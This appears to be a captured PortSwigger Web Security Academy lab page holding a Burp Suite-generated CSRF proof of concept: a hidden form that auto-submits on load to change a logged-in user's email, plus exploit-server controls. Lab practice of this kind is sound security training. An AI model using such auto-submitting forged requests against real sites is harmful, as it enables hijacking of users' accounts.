 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0acd00dc043220f98a1a6d1c00160095.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log